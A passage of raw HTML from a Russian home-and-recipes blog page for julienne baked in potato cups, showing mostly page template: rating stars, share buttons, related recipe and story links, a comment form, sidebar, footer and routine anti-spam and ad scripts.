145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/" data-title="Жульен в картофельных горшочках &#8212; отличный вариант на ужин" data-description="Жульен в картофельных горшочках обязательно понравится всем, без исключения. Блюдо абсолютно самостоятельное и безумно вкусное. Его можно приготовить и на семейный ужин, и на праздничный стол. Это абсолютно беспроигрышный вариант, ведь большинство людей любит картофель, особенно с изумительной хрустящей сырной корочкой сверху. Необходимые продукты 5 штук картофеля 500 грамм шампиньонов (грибов) 15 грамм сливочного масла [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/3-12-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/" content="Жульен в картофельных горшочках &#8212; отличный вариант на ужин">
    <meta itemprop="dateModified" content="2022-02-08">
    <meta itemprop="datePublished" content="2020-01-21T11:11:13+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zhulen-v-kartofelnyh-gorshochkah-otlichnyj-variant-na-uzhin/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/vstrecha-vypusknikov/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/vstrecha-vypusknikov-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/vstrecha-vypusknikov/">Встреча выпускников</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/dacha-v-podarok/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_young_woman_with_short_hair_and_glasses_wearing_81dc0a42-2187-4c09-943f-98f530da87f7_3-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/dacha-v-podarok/">Дача в подарок</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/zachem-posypat-venik-solyu-prostoy-no-effektivnyy-layfhak/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/zachem-posypat-venik-solyu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/zachem-posypat-venik-solyu-prostoy-no-effektivnyy-layfhak/">Зачем посыпать веник солью: простой, но эффективный лайфхак</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/tayna-moey-mamy/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_portrait_of_an_elegant_woman_with_dark_hair_and_0687119c-b0b3-422a-89da-8ab13e4e4455_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/tayna-moey-mamy/">Тайна моей мамы</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/zapekanka-s-tsvetnoj-kapustoj/">
                <div class="post-card__icon">
                    <img width="228" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/10/1-62.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2019/10/1-62.jpg 460w, https://wifeblog.ru/wp-content/uploads/2019/10/1-62-297x300.jpg 297w, https://wifeblog.ru/wp-content/uploads/2019/10/1-62-150x150.jpg 150w" sizes="auto, (max-width: 228px) 100vw, 228px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/zapekanka-s-tsvetnoj-kapustoj/">Запеканка с цветной капустой</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/tort-pani-valevskaya/">
                <div class="post-card__icon">
                    <img width="345" height="224" src="https://wifeblog.ru/wp-content/uploads/2019/10/1-102.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/tort-pani-valevskaya/">Торт &#171;пани Валевская&#187;</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/on-zhdet-tebya-za-krasnoy-dveryu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_photo_of_the_young_a_photograph_of_a_woman_with_c6f70df8-bef2-4945-b68d-8d62a0ef31ec_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/on-zhdet-tebya-za-krasnoy-dveryu/">Он ждет тебя за красной дверью</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/lenivye-vareniki-s-bananom/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-86.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2020/01/1-86.jpg 640w, https://wifeblog.ru/wp-content/uploads/2020/01/1-86-300x169.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/lenivye-vareniki-s-bananom/">Ленивые вареники с бананом</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/kak-ochistit-staruyu-skovorodu-ot-gari-i-zhira-domashnij-metod/">
                <div class="post-card__icon">
                    <img width="345" height="163" src="https://wifeblog.ru/wp-content/uploads/2020/03/1.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kak-ochistit-staruyu-skovorodu-ot-gari-i-zhira-domashnij-metod/">Как очистить старую сковороду от гари и жира. Домашний метод</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/pyat-samyh-legkih-i-prostyh-salatov-na-novyj-god/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-179.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/pyat-samyh-legkih-i-prostyh-salatov-na-novyj-god/">Пять самых легких и простых салатов на новый год</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/super-vkusnyj-tort-s-tvorogom-i-persikami-bez-vypekaniya/">
                <div class="post-card__icon">
                    <img width="345" height="193" src="https://wifeblog.ru/wp-content/uploads/2020/02/1-29.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/super-vkusnyj-tort-s-tvorogom-i-persikami-bez-vypekaniya/">Супер вкусный торт с творогом и персиками без выпекания</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/medovoe-pechene-za-15-minut/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-9.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2019/12/1-9.jpg 640w, https://wifeblog.ru/wp-content/uploads/2019/12/1-9-300x169.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/medovoe-pechene-za-15-minut/">Медовое печенье за 15 минут</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/sup-s-kukuruzoj-i-kuritsej/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/10/1.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/sup-s-kukuruzoj-i-kuritsej/">Суп с кукурузой и курицей</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/zharenye-pirozhki-bez-drozhzhej/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-194.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/zharenye-pirozhki-bez-drozhzhej/">Жареные пирожки без дрожжей</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/derevenschina/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_portrait_of_a_young_woman_with_dark_hair_and_fr_76880a00-3597-4c00-95f1-a58d286f582a_0-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/derevenschina/">Деревенщина</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Жульен в картофельных горшочках &#8212; отличный вариант на ужин</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/bystrye-salaty-iz-krasnoj-ryby-na-prazdnichnyj-stol/"><img width="100" height="67" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-173.jpg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2019/11/1-173.jpg 640w, https://wifeblog.ru/wp-content/uploads/2019/11/1-173-330x225.jpg 330w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/bystrye-salaty-iz-krasnoj-ryby-na-prazdnichnyj-stol/">Быстрые салаты из красной рыбы на праздничный стол</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
